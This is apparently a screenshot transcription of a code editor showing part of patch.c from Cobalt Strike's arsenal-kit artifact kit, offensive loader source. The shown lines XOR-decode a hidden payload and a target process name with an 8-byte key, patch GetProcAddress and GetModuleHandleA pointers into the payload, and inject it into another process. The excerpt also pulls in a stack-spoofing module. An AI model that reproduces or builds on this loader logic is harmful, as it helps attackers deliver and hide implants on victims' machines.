 Get Started
C patch.c ×
C: > Tools > cobaltstrike > arsenal-kit > kits > artifact > src-common > C patch.c
for Aa ab .* 1 of 7
15 char data[sizeof(phear)] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
16
17 void set_key_pointers(void * buffer) {
18 phear * payload = (phear *)data;
19
20 /* this payload does not adhere to our protocol to pass GetModuleHandleA / GetProcAddress to
21 the payload directly. */
22 if (payload->gmh_offset <= 0 || payload->gpa_offset <= 0)
23 return;
24
25 void * gpa_addr = (void *)GetProcAddress;
26 void * gmh_addr = (void *)GetModuleHandleA;
27
28 memcpy(buffer + payload->gmh_offset, &gmh_addr, sizeof(void *));
29 memcpy(buffer + payload->gpa_offset, &gpa_addr, sizeof(void *));
30 }
31
32 #ifdef _MIGRATE_
33 #include "start_thread.c"
34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37 int x;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
47 }
48
49 /* propagate our key function pointers to our payload */
50 set_key_pointers(buffer);
51
52 inject(buffer, length, process);
53 }
54 #else
55
56 #if STACK_SPOOF == 1
57 #include "spoof.c"
tricted Mode 0 0 Ln 3, Col 21 (3 selected) Spaces: 3 UTF-8 LF